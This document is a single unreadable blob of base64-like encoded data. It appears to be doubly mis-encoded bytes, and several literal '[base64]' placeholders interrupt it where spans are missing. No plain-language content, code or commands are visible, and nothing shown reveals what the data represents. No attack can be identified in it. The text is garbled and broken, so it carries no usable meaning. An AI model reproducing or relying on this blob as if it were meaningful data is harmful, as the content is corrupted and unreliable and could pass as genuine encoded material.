CnMOnN27CocOTw7N5wotadVdcXinDmGtxwpPCucOCXXcxwofCogfDriwsSMKVU3FlfDUubcOzUGFfE8OkBsOcXGjDr8O/WVTDvsKKwr4IU1rCu8KPwpjDvE3DhUvDgHhow6nCrMKSJMOuSMKiJ03DjcOnXsO/wprCqiLCkQcVwpfCmMKqw6nCo3bDiR3DkMO1LsKfX19eH8KMw6PDp8KywqMqw4jCvMO0U8O8w7BTwpwDaw/Do8KTw7oHThVvwpR0JhvCqBPCnCvCsTt3w4I0fsKhwpPDjBN+wqZrMEbDjw/CscKaN1FWw68LZMKBwqUwcMKew5IMN3vCh2bDmkNjwqnDvsKMw7ghw5pseF7DrsKZw5DDhTsAwrzDgQrDt8OWDEENw4N/JMOlw65wUsOWYcKNd8KKwo/[base64]/DiixFwrkxODl3Z8OtPsKTwqABGMK1Lh8Xw6gyRcObwp4yLMO0wooTw68aWyjDpcOfwqFgE8KWwqlqQ8OtVWbClkjCpk3CmQXCgDbCgit/[base64]/TEtwbyBcKwnDhWFJwpxOw6XDjndfXcKLw7/DkcOhFcKSw5JnOGMiH8OawrvCmzzDqzbCp8OIaWFewowrwrRRccKKTDjCoMOAw5DCtA/CgWhRw6XDsmvDqQrCkT9PwpnDjMOKwowuw4wmS8KiHWLCmMKgEMODwoLDgS8ywrnDucKnNz80SsOPEUIrYsOoSU3DqcK/w7XDvEFOHSksw6/CqMO8w6dowpvDgVLCgghvw57CsSF2wpowbgAtQ2XCg8Kdw4DCh8KIw5AJDCHDuC14wodPJcKvVcKXwrnCvCoRXBTCm0TDtF8qw4sYw4vDjQ1jXGt7NcKiw6luw6VQwpc7w6vDkC/CpSbCpsKawo3DpzoZRMKrwpPDjysrRMO1w6DDhcKzw43DgE7Cl2pQecOLBcKNO8Kjw6TDvcKpJzxbw6TCp8OwfksNOcKzNwPCm0owwoNSWVlAZsOPQ2fDtW/CusOELcKKfibChHguQcKPUMKlw7rCi3VdVMONwprChsKEw7fDvCpxw4RSCcOYw6ghCEnDvTNjQTB8w4MOwro2ZsOSMjZYd8K8RUnDjE44WMOAw5sEw7nCqMOlSsKUw6DDlMKGwrUTIxnChsKdwpbCnGnCn0wmwo5Pw5pVw7vDk1fCscOlBMKuw5EcFsK/ZMKlwqx+IsOdw7JNw5HDkcKlw57CnC/CrwU6cMO5w7oxIhHCi8KyC8KpfsKcVCoLIXrCncODfRsGScOSZMOuw4pVEGDDgFc4JhovwqFzw6IRWcKYO8Omw4DDrGXCrAV0UlrDgCTCpsKeLcKpRz5Ew5JjUW/CmUJOwp83w4HDj8KVOxTCqE/[base64]/ClCNrwoo6w75jwoorf8Kkw6fCjcOEWsK3w7jCjyrDpcO1eMO7wpHDv8OAw7DCisKyw5x4wqgFw55/SwrCnVbDvnMXe8K9TsKgQ8Kew6TCniZ/w6pxThnClxYvwpUQAibCmcKAwpzDjcKBwpLDgSccw6XCo8OtBcOOw49yw4EdHMKjw55dEMKJwqTCunjCscKvwovClyI0OsKXwoVNMT3DgcKTCFvDjsO4NmBbfA/DoFXDrmppw7UEc8OYD8Ouw7nCm8KCUVPCvsOhwq3DnMKgw7chw6ZXTsKwwpDClsK3w5zDh2zCm8K6J0ZXF3fDgMONwoUhIRguwqDDtmsvScKyw4cSXcK2YFnCpj3Cp1/DmUM8CDLDvcOCw69LJ8KnDm3CucKwKltowrzDgMKnwpTDhGHDpXR/w4AyfsKmO8OLfhwewpzDsQTDhsODG1PDqXVFwp3Dk8KhwoImAsO/[base64]/Cpk1cw5QhdsKsb8O0wplCakI3YMOnwpVUHsK4UA3DoTrCuSsiJGwnIMKdw7pcJsK4wqVSwqprw7vCo2V0woENXx3DjsOnScOQBgbDvB9XJU/Dim7Cm8O6b8KKE2dTFkXDo8Onw5DCsi3CiWUqwqTCrnzCisOIw4fDncOgOsOkw6TDg8KidCw6YcKyw4bDmR1zw6zDkkTDrsK/GU3Dq0h9ZkY4w4vCmX7CosKbwpjDsE5/w54nw7h7wotmdGfDrCzDhcKYwoXDlcOycMO/fz86Zh3DrMKoNQzDin4Uwp3CjnRPw5goO1VnXg5/wrDCvcKTFwo6wpHCh0ZGwpQnwrzCiMO5c3PCjMK7wrfCvDPDizlcwpTCocKdU8KSwqfCiMOVw4hXwqFRLMOPVcKAOMOSwobCkcK1w4zDukjCoBPDk8O0SsKKw4bCqMKcS8OfwqMhYy/[base64]/ChBDCmsKgw6DClGfCt8K4G8OBGmpFCcKMe8Oww6jDszjCp8OhPcOsHWHChMO/[base64]/wpPDu3bDg8OHAxHCssKAwo0GRWrCgzbDtgLDpwjCri83wrHCiWdVaCYbVcKCfiQEHQTCs8KIZ1Y4QcOnPMOnwrgew4YXVMKZRjUswpHCn8KEHTTDlcK4AcK+wrVTwpd2UCtbw5nDrxbCoRM1w7AAw6NmKMOZwqFmUDjCgMKhangiw7jDlcOYw4vDlsO/w7fCqVXDjk/DoxXDnELDtMKYYlTCl3M2JsKxw6N6w6vCtV7DlcOsZ3fDukLDv8OtWsOpGcKewoLCkwd6w6UnwokFCMKtw4kPwrPDvHLDsMK7CjHCgAYxVMKOE3TDp1Q/AFpZbsKbworCi8OFw7N/FFnCsMK0YzpNw780A1/[base64]/DjMKDw48Yw5bCtsOkJ8K3w65qWMKADXvCoHzDmELCjwVRw5AvARB+HULDkzh4acOFwoJFwofDpsOAwojDhE8TKsKIZMOHXiVlKcOwwp0+wqzCuW8NwooOw5AYwrLCsxETBQpwTMK3wrnCqC3ChcK9w4vDn3XCqH3CmHwcwrbDhQdawqLDlzAoacO/M1EzKsKbAcKKIgjCrsKSVMOqwpjDlcK6FQtNwqZ4SQ1Ww5Z/w6PCr8Oqw7XDkCLDjsKSw69wY8ObSwHCrMKTcD1dwo7CnhzChsKOOMOHfH9yJRfDksOAw4zDt0bCpijDtcObwrc8CsOUwqDCphHDjCgww7VvC8Kqw5fCj8Kww4jCsMK8PynDkcOTRjjCpiEDQcKxwrN2DF4GfSN/w78Xw5laLiMywprDlsKkcC/[base64]/w7XCoRtQw5bDqsO3F8Olw5cWKMOUw4vCnAxsOFM5wrQmUUrDhFR+w57CosKlwpADwq7DusOhwpHCvsONDELCijjCsCDDhsKlw4oYaMKeesKcwqd/Di/ChXTCuX81wrxTODjCh8KEw7vDthANIyNcwqF8wqF/wqRJOyzDukHDuldhwol0w7sEw55+w5HCtFjDksK3w6DDpsKqeBsFw5/[base64]/TTTDksOiwp84wq5If8Kew7jDj8KLworDicOFwr7ChcKHIsO5wrPCuDrCrsKnwrULOsKGJlB4wozCtMO1w4nCpi7DhUV+wr/DoXc1w6BKwqDCt8O7KF/CgsOlw41Nw4DCrkM8cBzCuUbDscKXw5XCpMKWFsKxw6NXG8OAw5zDkcOzX0jDsXfCr3F+wq/CgBTCosO7LA9tH3DCtMOaecKcfT/CnS3ChcOKwpwSwq3CjAzDujV0w6HDvETCuRDDmcOrcsK6wpfDgV0pDlfDqFEvAsOLO8OqVmQoHn/Cok0TM2nCjjgmw7FfwozCpcOacMOswoLCp8OXwovDuFZcL8KPSnPDtCVmw5fDmMOldC1YYMK9woFgw7cWDXLDmcK7f8O+QmLDuR/DuMKLw5YULH8YDQ5Ww74DwoNmwpjDq8K9w6/CrEfCmQ9ba8KAw6YudRPCsMOzw5F/[base64]/RsOHwr1DLsK3w6BDPsO4w4hHTcOBZx8awohvw5zCscKCwpjCmsKeW8O/wr7CgV15w5/CjjDCk8OFYsKvA8Oowr09CsKSKsKKwqIuacOiw5zDhsKiAWp4w7VyJcOJwokDw7FUwrLClTzCm2nCu8K7wqHCisKtw4vCun/CjMKHw43DrMOaMsKjBFsGDBFwGlDCl0Mnw7XDvFnCpsO6IgRTeMKXcCfDhQDCmUvDgcO3EMKdUTbDosOsZRHCpsO7AMOWZ23CtljDuCzDtA9qWMOiwrFSw4rCs8Kbw6TCql3ChVxIIV9LFG8HdMOpDENPwpDDt8OPLjI6HMOQDnlEw6/DjsOvwrVNw6zDgXnDugDCgMKPNE/DoXgGImB1J3ZswoIow5bDsSHCvsOjwr3Duww1woDDumIaw5PCkCcLeBnCkELDk8K/w7cOw5zCvsOBw5fDoMKWw4tXcS0xCsOTOGYcw7vCg8OVKcKUecOKQcKbw73DuDEgIMO5cMO1wqlFw5vDky3CtjXDtMK8w6XCm21DGcKXOmxLCF7Cp8OYwokIw7DCssKDDEjCjSsRI8Oaw5ZQw7k9woZJwpbDs8K2dk3DqMKEwrLCrFHCosO4WMOOwpROw7bDq1/CpcOIGcOEWwh0KsK+wpjDq3NPRMKaasOLwrpZccO6O0ogMcOtJsOiw4/DgTF/M18sw7nDrMKVVHHDsMKhw5bDskDCnXnDvgvCrSUFwobCs8Kcw6TDrTQ2FW5fwrJbX8KVwrQiwrLDvnTDrAnDuABPUBrCpMKJw6rDp8OJegDDmHDCt3DDvDLCvcOsXMKEJMOWwo9qJcKFw4tiXcK2wqg9ScONw4hiWVh7VEbCnsO/DTDCoQvDiG7DkCLDhGpkdMOWSilOw4jDt8KkwpJTwq8OTcO0W3fCpDvChMKpwqt0AQDCj8OZw6k9McOvwpHCtsOlXcOtwqjCtzAbwqzDvVlFKsOFwr3CusOcYsKTFsOwwpUbP8KPw49tY8OjwrrDqyTCnsKcdVvCv8K5VsOfMMOAwo/DhcOJcyrDk8OlwofCosKGfMKlwrLDuMOCw4x8wr8eF1E4wpVeVH0RWC3DonXDn8OqO8K1e8OUw7sUBsOBNsKvw51Mwo3CkMK4w5HDjSjDrsKidMKKYxVAOELDt8OWHsKXw4bCiMOqw5VTw5rDj00xClfDhi4cSwcINE5Cw4AhTcKmwrJKJF/ChjXDjcOrwqt/[base64]/Dswwrf20Qw7VAw6/DjcO4wpRWDsKbwqHDkxkrwoDCjgXDqTvDjMK8w4gvwrg+T0FewpNDJsK6wqcqW1vCrzrCpnJbwpFjwop/S1bCpBbDqsKww4NVNcO1w6zCscK8Uw47w6tYayUQw54bOsKvwq8lwoZKwq10ZMKkKsOzwo1tSGNBNFTDsTpMaTTDvsKCDcOkJMOvVcOBJ24Qwp8bKQXCny/Cg8Oyw63Dg8KGw6AUOm/DjMKjdRLDiFVdBVALC8KhBMOJZ8KLw7nDtAjDh8OZw5rDt1McDBdfw6fDqsKiCcO2ZcKew783wp3CvMKERcKnwpsjwpDCnxwmMHl7w5nDow8tDcOPwr8/[base64]/Du8Kyw5YeIgPCkhtbw60nwpvClgorTcOvaG9qw7FdEcKEwrY2woRBXsKBasO3w6wmEyLDjGbCncKDAcK9EMKpEsKVw47Cj8KywrwIw77DqQQrw7PDih/CkXdlw5c9F8KRHg3CiMOOwqTDjcOAOMKmWsKTSkgew6U7wpQnLsKSw5rDqXjCvyBJA8ONOcKxwqvDrsOywrnCpsO5w4PCqsKqXMOxFg0DEsK4DEnDh8ODw7YUQjMTAm3DjsKdw6/DphlCw554w64EQBvCjMOtw43CnsKKwq9bFsKrwqbDninCo8KsHwMKwprDumQiGcOww4slw74yTsOfZBp6GmFPw6NJwoDCjz0Nw6/Ct8KeN1zDgMOkw7XCp8OYwpzClcKswo5Kwr97w7/DqlhAwqvDmXwxw6HCh8O7wqdLw7/CoyY7wpzDjGnCicKywq4Lw5gIfMO0Gh5rwqbDgw/CgljDv3nDkW/CocKNAGFZw60uw43Chj3CusO+w5dIwrxHOsOtwrXDuMKFw7jCuRt3w5jDqsOzT11AwqLDrRVebRdCwpzCuRENNkzDiiDCmDXDnsO5w7bDmDTCsm3DkMOHFHlzw6bDs8K3wqXCgcOiGsK+w7IxaDjCgSRuwoXDr3IDWcKXUcKVShjCp8ORJMO+TsKnwoNBwpLCnQ/CqMKrfcKne8K1wqYFc8Ogwqp/w4XDmMOcUzAVecO+wopGWsKVK2nCuMO6w6tIZ8OgwprCsUHCt1onwqclw7QkKsKAK8KqOAvDmlZbd8KhwrTDvMKfw7bCocKDw7PDgw/Ds2TDncKIw6rCvcOZw5HCkAvDmcKBBcK3NUrDqcOxw7TDksOEw7LCgsO7wrAIbsKJwrx5VSsZwog3wq85KsO5wpLDkVnCjMK9w67CucKJHE8Rw5AGw7vCmsOww74vT8OjLkbDlsKkwrrChMOPw5HCrCfDplvCscO4w4/Ct8OJwqMrw7ZlZcOew4Q/wqIJGMOqwpgKYcOQw6dAacOawolvw7pMw6HCuh7CsDrCvG/Cu8ODFsKCw5ZKw6nCrsO8K8O5WQ5WUMOqVBxYLsO/IMKcFcOQM8OYwo7Dr07DlsKXwoTChR/[base64]/wpwjwrvDrcOlw79aB0vCqMOBDCwtJHhdw4HDghYww7PClcKrbMOcLV5/w6MYOcKbwqrCksOGwrvDusOhSUImNgZQeH86wqDDnmFuRsOPwoBawo9OKsKtL8OiMcK3w5nCrcK8C8O0w4TCmMKQw5lNw4Jiw61rVsKxTWBdwqDDpMKVwqfCocO9wq3Dh1/[base64]/CgkTDk8OJwoPDkntyw67CpcKDEcOAJMOlw5ZyX1ZRw4zDscOdwrIsbUHDrMKMwpDClXkCw4jDqcO8XmvDs8OBEg3CtsOPBAXCvUotwo7CsyHDj2hWw6ZAbcKkKlpVwrDCrMK0w6PDm8K8w5DDrVxsMMKnw5/CqsKtA0p5wobDr2NOw6fDqUtOwoXDh8OaCT3Dom7CjsKncGxZw7PCnsOOw5AWwpHCusO0wqpjw7XCnsKpKFNbZB1RKsO6w6bDqWdtw7gkNW/DgcOUTMOGCcOYfwVYwqrDlDt8wrPClBTDpcK4wq4VZsO6w79bT8K6MsKaw5k3wp3DisKxeUrCjsKnwqzCisKBwpTCo8OZRmYZwqMpcGTCrcOrwr3CgMKww5PCpsOzw5TCkynCgBtNwpjDn8O/LSl2LwPDhyAsw4XCvMOWw5jDhC7DpsOow5Uww7TDkcKew6dIYMOPwrvCpjzDswfDiFQnWD3CgVYQVwAdwrlXU8OvfyAETgzDl8OEw7Jew61Fw7HDnULDljjDkcK4wrrClsKawo0oUMOSf8ObEGFAOMKDw6HCrBlIPFTDksOZA1/[base64]/Cu8OQCETDqsOBwrnDosKTBSjDmxoEwocMP8OmwpfDlzhjw49/[base64]/[base64]/Ci1DCq2J4J2vClsOCw7LClBrCuTY3BcOlw4QXCMObwoE/w7LCnsOSGF5Hw6TCg23CnjLDoFzCjSMIUMOMEMOtwpMlwoLDoEBuwrbChMKXw4PClgHClhBoEBnCh8O2w5QtEXpEJsKpw6fDrjvDpT55VwnDlMKkwofCiMO3bMO5w6nCnQ8Vw5xaXlcuBVjDgcOrf8Kgw41Gw6TCpCLDs0fDs2F4fsKuR1o+QgFjc8K/JMOgw7fCmn/DmcKtwoocw5XDr27DisO9YcOjO8O4ACtKXWYlw5pqTifCpMOsSTcrwpfDtVJvG8KuOwvDoCrDhlEbHMK0NxTDjMOrwrPDgW87wpLCmylhPcOVdFojRG/ChcKtwr4VSzPDisOuwoPCoMKjw7Qpw5HDusOgw5HDnWXDqsKAw7DDgy3Cj8K1w7DDpMO7HEHCssKtF8OKwpYpR8K1GsOGE8KWNBwLwq8mTsOxFTDDnmbDm3XDkcOpYCPCr1XCscKAwq/DglrCvMOwwrYWMXoMwoBMw6hcwqXCoMKZXsKZKcKEIA/ClcK/TcODE01MwpHDjsK+wqXDp8K8w57DhMK2wptXwoDCscO4CMOkKMK0w7gUwq0RwqQnC3XDlMOhRcOXwokxw41twrM9BnpCw68Zw7YhUMKOD1t5wqfDl8O6w7jDuMKdQwnDuyXDhgrDsWTDrMKgFsOeEw/[base64]/Dg8KswpbCp2nDmUc6w5RRBUfDncOjwrIHacOIAMKBAXFLw4XDtWAzw4cDZSzDnMKfCEZ5w6hnwpnCm8KDw44VwpvChMO/YsKMw60JaThSFgZVacO9MsOjwoQ4wrsyw7JCRMOiYzROJzU+w7HDgjjCtsOGIhIYeEw5w73CkGFvZhFPDW7DtXzCjwsGJ1cRwqDDgQ7CujpxJnpOcgMqRcKswogUO13DrMKLw7Avw50RZMOMWsKdUCNhOsOKwrpcwrtww5bCgsOpYMOBS2fDmcOudsKdwr/CqWdyw4TDqxHClB3DrsKzw5bDk8OWw5w/w6diVioFwrN8YgFlw6TDuMOEPcK9w63Ck8Kow4EwGsK+Pgx+w5BsO8Knw4ljw4N6ecOiw7Btw5gewp/CgMOhBl3CgjTCncOnw7/[base64]/w6/CtMKKBAoSb8OYFRDDmh/CswrCvsKJTsOsw5HDmsOyd1XCosK5w44tPcK2w6DDnELClsKhNXDCiHrCnBjDh0LDksOOw5UKw6jCpQfCr2YHwpIrw5pQIcOcUsKdw4N6wqMtwoHDim/CrkoFwr7CpD7Cqg7Cjz0swpzCrMKhw7BzCDPDlTbDv8Kdw449wojDpMOXwqbDhF/CpcOBw6XDpMK0w65LOEXClizDhD4+TVnDom55w5sgw6TDmV7CrR/DrsKAwo7CmH8ywrbCj8Otwp1gb8OiwoNVMFbDhnAjQcKxw7MKw73CjsOCwqrDu8OKKSnDhsKNwpXCqxXDlsKYC8Kdw6DCssKhwpnCpToVNcKyQHV6w6x4wohuwoAQw55Gw6nDvEcVLcOSw7xxw75yFGsrwr/DuBbDr8KDwq/CpXrDucOcw6fDvcOwbm1BGklXdmEbNcOUwozDncOuw7RmNAcVFcOew4U9LnXCvU9qfBvDohkKbE8IwpTCvMKnDzQrw40sw5EgwqPDmGPCsMOTCVrCmMOuw4ZFw5MdwqQjw77CmTFFOsKbOcKAwrpBwoszGsO/aXNzfWjClCnCt8KIwrrDp15+w7LCtXHDs8KgDA/[base64]/ClW/Do8OqVl7DsAwHBQfDmybDjsKGwo7Ds8Ogc03CjD9KwpfCvwNFwrTDocO+w7FCwrLDuXJmfwnCs8Oaw48uTcOYwpbDmQvDl8OEdkvCnENRw77CicK/woM0wqg/MMKEAz9RScOQwpgOfMOMEMO8wqPCuMOMw7/[base64]/DtDfClxHDpsKcwrBQCj4xCcOLL3dYw4Ytw4FjUsKLw55DUkvDmsOfw47DvMKqQMOcwqFtXgnCp33CtsKOacKrw5bDs8KiwrvCuMOawpPCk1Zqw5AgZmLCvgNuJ03DvhrDrcO7w4DCsH0qwr1ew5MkwroUT8KXa8OyAC/DqsK8w6NGKw5ZeMOtKSJlZ8KrwohnR8OpOMOXXcKpbh/DomdrdcK7w5pEw4fDusOkwqvDh8KvRyRuwoJWJMOjwp3DmcKKa8KmUMKVw5pDw6BKw4fDlFXCusKQOXsfaFXDjEnCsEIGR3BnWFPDgDbCpUjCl8OxXhEZUsKJwqfDu33DvTPDgMK0wp7Ck8OKwpRJw7tQI2fDu0LCjz/Dpi/DlTvCrcOnFMKETsK9w5rDokcmbH/DusOcwqZ6wrhAJCrDrBcBOVV9w5k/RAVNw5B9w4fCisKKw5RFWMK6w7hIBRsMc37Dg8OfL8OTQcK+V35pwoZgBcKrWV9jwq4zw6I/w7LCvMO4wo0TMxrCu8KXwpfCijlyTEpmNsOWOjjDhcOfw5wZOMOSWGAnEsO3fMOPwp8jLG83cMO0U2vCti7CgMKdw5nCj8OVJ8Orw4cxwqTDscKrOgnCicKETMO/dhhadsOFKGTDsAEOwqzCvijDrlLDrQHDlQnDrUQ+w7rDo0TDvsO9Zh8rcMOIwoFBwqh+wpzDsANmw5dbLsKJYxrCj8KIO8OTTkzCgxHDn1YnBS1QCcO4ZcKZwosOw7AARMOlwqDClmY7GQvDtcKQw5dzGsOgIWXDnMORwpDCtsKMwpFFw5BNQVIaEwLCgV/CmXDDiSrDlcKJJsKgXMO8Ni7Do8OFe3vDnDJvD0bDgcKbbcOUw4AJbXF6UMKSZcOowrtpccKfw4zDsnABJBvCmhldwoQ4wo/CqwvDrmlKwrcywr7Cu03Cu8KYScKdwrjCjypTw67DmHtIVMKJYmg5w7Vxw7oGw4FiwrV1ScORPMO3dsKWZMKoHsKFw7bDnmHClXrCrcKjwq3DicKLe2TDpRwgwrvCjMOywp3Ch8KLHhl7wpxUwprDozMFI8ODw4bDjD8LwpBOw4s/TMOEwonDh0ozdmlvMMOfI8OAw64aIcOgHFDDq8KLfMO/E8OWwr0MacK7aMOyw5UUQxDCs3rDlzc+wpZRWU3CvMKKIsKBw5kSe8K2CcKwaVrDqsOHWsORwqDCjcK/CBx5wr9uw7TDk2kOw6/Du0dMw4zCmsKiOiJoLyVbV8OxHTjCqAZEdChYISfDjS3CvcOEH08Dwp1xIsOUfsKaQ8Ouw5F2wrfDqAJdBCrCki13aydgw7pdSAHCssOzc0HDqUoUwqsfF3MJw43Dl8KRw6LCuMOPwo40w7jCuFtIw5/[base64]/Dr8Ouw5UjIMOxw5LCosKUw6EBfcKbwqPCmsKXZMOkZMOlw5hnFCJFwpTDkGPDlcOoW8OUw4ANwo99NcOQS8OtwoUWw4MsTy/DphZxw4jCiBIKw78ADSDCncKIw7LCu0HCiilFfMO8cTrCuMKEwrXCsMO6wp/CgVEQecKawoozVinCr8OWwpQpYBEJw6TCnMKZMsOjwpxbdCrCnMKQwoMDw4RjT8Kcw53Dj8OEwqfDjMK4eybCoCV7PnHCmHtOeGlBU8KQwrY8Y8K+FMKgVcOywpg2Y8OGw704DMOKWcK5U2Azw7XDssK9QsOrcARCcMOARMKow5/CkztZQ1NOwpJFwq/CgsKrw5EaAsOfEsObw4cfw6XCvcO9wrJ/bMOKXsOBHnPCocO3w7UUw6ohFV5/[base64]/CuhI0w4vCh8O1ZThvwooJw4vDpcKJLsK/[base64]/b3MewqbCg8ObA8OIwqwMO8OJdS/Cq8Ovwp/DlQXDv8KowpDCqcO3GcKLRBB2PMKHMSMfwqpJw53DpjZqwo9OwrIrTjzDqMK9w79iNMKuwpPCuH5WccOmwrLDuXjChXISw7ofwp4+JsKPT0QbwobDp8OsKn5cw4UQw6LDiBdnw6nCsio/aBPCm2sdasKdw5zDhU1DIMOffWwIGsOBEi8Uw5DCp8KmCR3Do8O7wozDhiAqworDrsODwrUUwrbDm8OkJ8OdPghwwp/CtRfCm39vwp7DjCF6wr7CoMKDc3lFPsOmKU1CKXbDpMO9eMKKwqjDiMO8dFQ1woJjG8OSXcOXCcKTDMOhE8KWw7zDt8OcU2rCjQoFw7vCt8K5d8Kmw450w6fDscO3PQ5Fd8OVwp/Cn8OZSSwefcOswoNTwqbDsmjCpsOOwq5Ae8KrPcO1DcKvw6/DocORYXhgw5Ezw64hwpDCj0vClMKkEcO8w5bDrCoYwo89woNpwopTwoLDvUDDi2fCp2l/w5/[base64]/w4IGw4rClsKcwrxbdQgoK8KkW8KywqYQw65bw7ITSsKUw7xCw5RYwp1Xw5jDosOMPMOEXgxgw4HCqcKLEcOVIBHDtcOsw4zDhMKNwpcgcsKYwpLCggDDksK0w5HDn8OuZMOQwoLCqcOtOcKqwo3DlcOWXsOjwq1GPcKowpbCj8ORP8O+MsOyGgPDs3wcw7pxw6/CtcKoJMKWw4/DmUxCwrbCnsKkwosdYhHDmcOMf8Ktw7XCljPClUQPwrUPw78Yw41HeCvCgkBXwoPCjcKKM8KEQ0DDgMOzw74xwq/DkXF1w6xdEhXDpGvDmjpcwpsTwrQjw6RFPyHCssKiw6BhRjBqDmc4bAE2SsKQVTogw6UIw53CocO7wrdiPkkBw7g3BH1QwonDmcK1BQ7CoQonLsKQYUhaR8Kfw5rDp8OqwooDKsK+L34cG8KKW8O4woYyScKkST/CpcKAwrrDlsOoD8O0Sh7DisKmw6LCggfDlMKow4ZSw4slwoDDgsKbw6cWKTEXHcKSw6snwqvCoBEkw6oAdMO6w6MowqM2MMOoXcKBwpjDkMKpbcKQwowcw6DDt8KBZQsxHcKcAg/[base64]/[base64]/dhjCvMKmB2QLwpzDkMOIRTgqw49nLMOJwpLDr8OawrI1w5BLw6DCmcKQA8OxJmI9FsOrwrhWwrXCtsKmEMOGwrnDs2TDo8K7VsO/FcK2w64pw4DDiypJw7HDkcOUw5zCklHCtMOEc8K0BndZGz0tVTZPw61wV8KjIcOEw47Ci8KFw4PDoCrDssKSCGjCrH7CsMOMw5pIMjsGwolMw4Jqw7/ClMO7w6bDo8K5U8OIMXs6wqMCwr4IwoZIw57CnMO5f0vDq8KFWmPDkjDDiyzCgsO6w7jCk8KcdMKWb8KFw50JNMKXJ8KSw5VwZ2jDoDnCgsO5w7XCmUMUE8KBw740dSYNcTULw7HClUjCtFEPMVjDi2HCgcK0w4PDrcOGw4bCgWlVwprDlnHDqsO/wprDjltdw5NoLsOVw5TCpxkrwrjDkMKlwoFWwq/DoXjDhlTDtnfCucKdwpHCuSLDmsK5IsOISjvCs8O8GMKYS0RWQsKQR8Onw6zCiMKfVcKKwoDDj8KFe8KDwrogw4rCjMKZw4tZSlPCqMObwpZWTsOyVU7Dm8OBUi7CngULZ8OUGTnDhFQgJ8O3E8K4MMKmcWxhWVYVwrrDm2JZw5YgDsOcwpbCmMO/w48dw7o8woXDpMKeIMOQwp9yYg/[base64]/Di8OtC8KaCcKrw5TCgwjDrhvCmR7CqsKmwo3ClMK9MHXDjUZGUcOgwqjCnEEDfxtUWmVsQ8OBwo5JPihYD3BnwoIpw55Tw6hvFcKSwr4GFsOmw5IWwoXDr8KnEFEoZUPCuSRGw5nDqMKJPX0Cwo9eFcOvwpPCiFrDtQsKw5gEEsOjRsKPLjDDpX/DlMOiwpTDmMKaYCwrVGpWwpYQw6Mvw43Du8KGegrCmsKuw4lbDW11w7hIw6XCssOfw7hvAMORwofCh2PDkhYYLsOQwqg+CsOkbxPDhsKAw7Ipwq/Cn8KcWwXDj8OBwoEcw74sw53ChSIrYcKFEDR2TmfCucK9JDELwrLDtcKKGsOgw5nClDQxHsK+ZcOYw4rClklRaX7Cimd8XcKnEMKVw7BQJS7DlMOhFn5uflt8UjYdCsOgP2HDh2/DtVwnwrnDl24vw4N3wovCsUjCjAJ8DVXDgsOxSWHDklc+w4LDhGDCtsOdUsOjCgVlw4DDvU/CslRRwrnCo8KLdsOzE8OKwq3DkcOqZmNoGnvCs8OHNzTDlcKfO8KjTcKnXjvCm157w5DDhSDChwfDmToFwofDksKawo3DpFp9aMOnw5gJBhMHwr13w6x0AcOuw7sEwo0KcC9/wpMbXcKww5vCmMO/[base64]/ComfCnhXCliBYKwbDt8Knwo7DvMOYHg7ChzjDl8O8wqLDsDTDscO+w71fKizCtlRGNnnDrcKkemFUw5rCjsKmXm1tT8O/ETfCgsK7fF3CqcK+w4g/cUV/SMKRJMKtCUpvMXTCg1zCmD9Nw57DhsKww7BOdx3DmHQHDcOKw7fCtW7DvHPChMKALcKkwpYXNsKRFUpXw4pFCMOlEz1rw67DnUA/I31Aw4zCvW4ew5Niw6UzekQ/fcKhw6B4w4htSsK0w6EeL8KjBcK9OFrDg8O6fitmw7bCmMObUiosEArDjsODw7dvCxU2w7Y+w7XDiMK5ZsKjw64pwpbClFLDlcKtw4HDrMOFC8KabsObw5/CmcK7WMKoN8KjwqrDmWPCu1nCkBEIDwHCusOGwq/[base64]/[base64]/[base64]/DtEDDnkgHwp3CtFcXAQl3w6M/V3d9wonCn0vDtcKqLMORaMOhaMONwqXCm8KrZcOqwr3CiMO5TsOUw5rDmMKtMjzDiwvDo0TDiBdacQsdw5XCty7CucO5w7PCv8OywoxuNcKSw6l9EDUDwoZ3w4djwqHDl0VOwrHClRc/LsO4wozCjsKKb0rCucO3LsOEXsKLHT8dRnTChsKnUcKFwqRdw5TCrx4Swo4qw5bCu8KwY3xUSC0ZwqHDnQnCtyfCnnDDh8KKN8KiwrHDnSzCgMODZFbDtUdrw4AxGsK5w6zDhsKaPcKcwoXDu8KhHXXCqF/CvCvComvDpA8mw54hQcKjXsKsw7F9dMOswrPDusO9w7I4UmLDksOSRX99KMKKfsO/VXjDmkfCh8KKw5UHNB3CvCFLw5UBM8KxfmdZwr/CrsOXE8Otwp3CmytEEsK0dm4GecKTYCPDpsK3Sm7DiMKhwrdZLMK1w5TDucOrFWAUbxfDj00SfcOBMxHCrMOtw6DCu8KKFcO3wpoyUMOISMK9DTYcBT3DsjhCw6MpwrnDtMOVFMOHW8OTW3RzeADCnhENwrLCgl/DtiFaZUI1wo14WcK5wpAAdi7CsMO0f8KWXMOFEcKtSnZlYB/DlXrDu8OhcsKYVcOMw4fChQvCu8KTSAQsLnnDnMK6cVZRHVQEZMOOw63DqUzCqjfDvk0qwpUOw6bDm1jDkyYdXsO7w6/Cr3nDlcKyCBnCgA5/[base64]/wrnChMORw6dpQT3DiMOhwpwjUsKXKgd0BsOfOQBGw4tnFcOeVC8WX8Klwp8eFcKVQjXCk1kUw4VTwobDjMOjw7jCj2jCv8K3OcKjwrHCu8OnZ2/DnMKVwoDCmzXCr3gBw77DtR0dw79oey3Cr8KTwobDnmfCsm3CkMKywr5ew706w4Aew6MiwpLDnxQaP8OPcsODw4nCkABVw4VRwpJ0LsOGwrjCvh/CgsKROMOiZMKqwrnDklHDoiZHwpLClsO+w50Zw6NCwqjCqMOeQD3Cn0AIKRfCrXHCp1PClyNUCCTCmsKmNzpcwoLDmV3DiMORW8KZM2duIMO3RcKTw7DCiHDCjsK+IMO/w7vDu8ORw5xdKHrCisKsw6Nzw4/DhMOFM8K7d8KywrnChMOrw4MYRsKzQ8OAfsKZwoAUw7VtYWJhBiTCkcKMVHHDmsOxwo9Tw6/DmsKva2LDogouwr3ChV0MOnRcNcO6a8OGWG0Gwr7DiiVSwqnCmy5je8KKbRbCk8OiwoQ+w5oIw4wPwrDCgMKPwoPCvG3CjX9mw5dYd8ODa0DCosO/F8OCMBPDpCVDw7LCnUzCh8Olw4LCgkRaBCbCo8Kww40pb8OUwrlZw5nCrw/DgE5Qw6Efw6R/[base64]/Dp8KLwqJLwogydm/DoBM9ST/Dr8OXcsOQRsKkwqLDrjoIeMOzwoYqw7/ColIhcMORwq88wpHDv8Kjw6x6wqE6OEhpw70oPi7ClcKmw4k5wrTDpFoIwrgTUwlhcnPCvnlNwrvCqsKQScKLBMOIDzTCuMKKwrTDpcKCw7cfwqRdF3/[base64]/Cg8KYw4DDvhhRw5Rgw4NEHsO